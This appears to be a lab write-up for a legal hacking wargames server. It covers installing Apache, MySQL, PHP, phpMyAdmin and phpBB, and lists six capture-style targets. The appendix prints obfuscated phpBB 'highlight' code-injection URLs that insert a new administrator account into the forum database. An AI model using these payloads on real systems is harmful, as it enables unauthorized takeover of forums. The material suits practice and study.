

# **WARGAMES**  $#4 - W$ **HITEPAPER BY GWANUN**



### **1. INTRODUCTION**

#### **1.1 Some words about WGS**

This part is written for all the people out there who don't know what a wargames-server exactly is. If you already know this, you can skip this part unworried.

A wargames-server is a computer which is placed in the internet. On this computer, a serveroperatingsystem (Linux, Windows, Solaris...) is running offering several services (ftp, mySQL, apache…). But what's the difference to a normal server?

On the wargames-server, you are invited by the administrator to hack the box. You will not be harassed by any department (fbi, police, whatever...). You are all the time on the legal side! So a WGS (wargames-server) is an awesome possibility to improve you hacking skills and your knowledge about servers.

Usually, the administrator of the WGS gives you some targets you should reach, for example: Doing defacement, copying a file from a protected folder or even getting root as the highest quest!

#### **1.2 What is this document structured like?**

This file consists of 5 parts. The first part is the one you are reading right now: The Introduction. The 2nd tells you everything about the installation of the server. In the 3rd are the targets mentioned you should reach. In the 4th are ways mentioned how to reach the several targets from 3. And the 5th and last one is the apprendix.

#### **1.3 WTH is Gwanun?**

You will read the name Gwanun often in this paper. This is my nickname used @astalavista.NET. I'm the man who is organizing the wargames for astalavista.NET. I'm working for the Astalavista Group here in Switzerland. If you have any questions about the wargames, don't hesitate to contact me -> qwanun@astalvista.net!

#### **1.4 What else?**

Greetings to the following members: prozac, IVAN, g0atherd, Minky, Daremo, Xe0r, Spoofed Existence and Auzy for being such great members and spending a lot of time fort he memberportal! Thanks mates!

*An entire generation pumping gas and waiting tables, or they're slaves with white collars.* 

*Advertisements have them chasing cars and clothes, working jobs they hate so they can buy shit they don't need. We are the middle children of history, with no purpose or place.* 

*We have no great war, or great depression. The great war is a spiritual war. The great depression is our lives.* 

*We were raised by television to believe that we'd be millionaires and movie gods and rock stars - but we won't. And we're learning that fact. And we're very, very pissed-off.* 

*Tyler Durden – Fight Club* 

## **2. INSTALLATION**

#### **2.1 Software / Versions**



#### **2.2 Network-Configuration**



#### **2.3 Useraccounts**



#### **2.4 Installation of Apache 2.0.52**

```
#Copy file httpd-2.0.52.tar.gz to /root 
#tar -xzvf httpd-2.0.52.tar.gz 
#mv httpd-2.0.52 httpd 
#cd httpd 
#./configure --prefix=/usr/local/apache 
#make && make install 
#vi /usr/local/apache/conf/httpd.conf
```
307: DocumentRoot "/srv/www" 332: Directory "/srv/www"

#ln /usr/local/apache/bin/apachectl /usr/sbin/apachectl #apachectl start

#### **2.5 Installation of MySQL 4.1.9**

```
#Move mysql-4.1.9.tar.gz to /root 
#tar -xzvf mysql-4.1.9.tar.gz 
#mv mysql-4.1.7 /usr/local/mysql 
#pw groupadd mysql 
#pw useradd mysql –g mysql 
#chown –R root /usr/local/mysql 
#chown –R mysql /usr/local/mysql/data 
#chgrp –R mysql /usr/local/mysql 
#cd /usr/local/mysql 
#./configure --prefix=/usr/local/mysql 
#ln /usr/local/mysql/bin/mysqld_safe /usr/local/sbin/mysqld_safe 
#mysqld_safe –user=mysql &
```
### **2.6 Installation PHP 4.3.1**

```
#Move php4.3.1.tar.gz to /root 
#tar -xzvf php4.3.1.tar.gz 
#mv php4.3.1 /usr/local/php 
#cd /usr/local/php 
#./configure --prefix=/usr/local/php --with-
 apxs2=/usr/local/apache/bin/apxs --enable-safe-mode --with-
 mysql=/usr/local/mysql --with-pear 
#make && make install 
#cp /usr/local/php/libs/libphp4.so /usr/local/apache/lib/ 
#vi /usr/local/apache/conf/httpd.conf
```
233: LoadModule php4\_module lib/libphp4.so 395: DirectoryIndex index.html index.php xxx: AddType application/x-httpd-php .php xxx: AddType application/x-httpd-php-source .phps

#apachectl restart

#### **2.7 phpMyAdmin 2.5.4**

#tar -xzvf phpMyAdmin-2.5.4tar.gz #mv phpMyAdmin-2.5.4 /srv/www/phpMyAdmin/ #vi /srv/www/phpMyAdmin/config.inc.php

```
39: $cfg['PmaAbsoluteUri']='http://{IP}/phpMyAdmin/'; 
60: $cfg['blowfish_secret'] = 'wargames@astalavista'; 
79: $cfg['Servers'][$i]['auth_type'] = 'cookie'; 
80: $cfg['Servers'][$i]['user'] = '';
```
### **2.8 phpBB 2.0.8a**

```
#tar –xjvf phpBB-2.0.8a.tar.bz2 
#mv phpBB2 /srv/www/phpBB 
#chmod –R 755 /srv/www/phpBB 
#chmod 777 /srv/www/phpBB/config.php
```
Now we can open the Webinstaller with http://{IP}/phpBB/install/install.php. But before I created a mysqluser and a database with phpMyAdmin. Following the information I entered for the phpBB2-Installation.



```
#chmod 644 /srv/www/phpBB/config.php 
#rm –rf /srv/www/phpBB/install/ 
#rm –rf /srv/www/phpBB/contrib/
```
With this, the installation of the forum is finished. Now I'm able to configure the board with http://{IP}/phpBB/admin/. I decided to install some fancy-themes and made some general configurations. I think you will get the point yourself  $\odot$ .

## **3. TARGETS**

On http://{IP}/ we can find the starting-page for the WGS4. All the texts below are taken from this page.

### **3.1 Target#1: JAVA-Applet**



### **3.2 Target#2: Weblogin**



### **3.3 Target#3: Getting Admin on Webboard**



## **3.4 Target#4: phpMyAdmin**



### **3.5 Target#5: Magic word**



## **3.6 Target#6: The root-quest**



## **4. SOLUTIONS**

# **4.1 Target#1: JAVA-Applet**





## **4.2 Target#2: Weblogin**



## **4.3 Target#3: Getting Admin on Webboard**



## **4.4 Target#4: phpMyAdmin**



## **4.5 Target#5: Magic word**



## **4.6 Target#6: The root-quest**



# **5. APPRENDIX**

## **5.1 Target#3: Admin-Exploit (1st Try)**

http://{IP}/phpBB/viewtopic.php?t=2&highlight=%2527%252emysql\_query( chr(73)%252echr(78)%252echr(83)%252echr(69)%252echr(82)%252echr(84)% 252echr(32)%252echr(73)%252echr(78)%252echr(84)%252echr(79)%252echr( 32)%252echr(112)%252echr(104)%252echr(112)%252echr(98)%252echr(98)%2 52echr(95)%252echr(117)%252echr(115)%252echr(101)%252echr(114)%252ec hr(115)%252echr(40)%252echr(117)%252echr(115)%252echr(101)%252echr(1 14)%252echr(95)%252echr(105)%252echr(100)%252echr(44)%252echr(117)%2 52echr(115)%252echr(101)%252echr(114)%252echr(95)%252echr(97)%252ech r(99)%252echr(116)%252echr(105)%252echr(118)%252echr(101)%252echr(44 )%252echr(117)%252echr(115)%252echr(101)%252echr(114)%252echr(110)%2 52echr(97)%252echr(109)%252echr(101)%252echr(44)%252echr(117)%252ech r(115)%252echr(101)%252echr(114)%252echr(95)%252echr(112)%252echr(97 )%252echr(115)%252echr(115)%252echr(119)%252echr(111)%252echr(114)%2 52echr(100)%252echr(44)%252echr(117)%252echr(115)%252echr(101)%252ec hr(114)%252echr(95)%252echr(108)%252echr(101)%252echr(118)%252echr(1 01)%252echr(108)%252echr(41)%252echr(32)%252echr(86)%252echr(65)%252 echr(76)%252echr(85)%252echr(69)%252echr(83)%252echr(32)%252echr(40) %252echr(39)%252echr(57)%252echr(57)%252echr(57)%252echr(57)%252echr (57)%252echr(39)%252echr(44)%252echr(39)%252echr(49)%252echr(39)%252 echr(44)%252echr(39)%252echr(122)%252echr(101)%252echr(51)%252echr(1 08)%252echr(111)%252echr(99)%252echr(107)%252echr(39)%252echr(44)%25 2echr(39)%252echr(98)%252echr(97)%252echr(51)%252echr(99)%252echr(56 )%252echr(51)%252echr(51)%252echr(52)%252echr(56)%252echr(98)%252ech r(100)%252echr(100)%252echr(102)%252echr(55)%252echr(98)%252echr(51) %252echr(54)%252echr(56)%252echr(98)%252echr(52)%252echr(55)%252echr (56)%252echr(97)%252echr(99)%252echr(48)%252echr(54)%252echr(100)%25 2echr(51)%252echr(51)%252echr(52)%252echr(48)%252echr(101)%252echr(3 9)%252echr(44)%252echr(39)%252echr(49)%252echr(39)%252echr(41))%252e %2527

## **5.2 Target#3: Admin-Exploit (2nd Try)**

http://{IP}/phpBB/viewtopic.php?t=2&highlight=%2527%252emysql\_query( chr(73)%252echr(78)%252echr(83)%252echr(69)%252echr(82)%252echr(84)% 252echr(32)%252echr(73)%252echr(78)%252echr(84)%252echr(79)%252echr( 32)%252echr(102)%252echr(111)%252echr(114)%252echr(117)%252echr(109) %252echr(95)%252echr(117)%252echr(115)%252echr(101)%252echr(114)%252 echr(115)%252echr(40)%252echr(117)%252echr(115)%252echr(101)%252echr (114)%252echr(95)%252echr(105)%252echr(100)%252echr(44)%252echr(117) %252echr(115)%252echr(101)%252echr(114)%252echr(95)%252echr(97)%252e chr(99)%252echr(116)%252echr(105)%252echr(118)%252echr(101)%252echr( 44)%252echr(117)%252echr(115)%252echr(101)%252echr(114)%252echr(110) 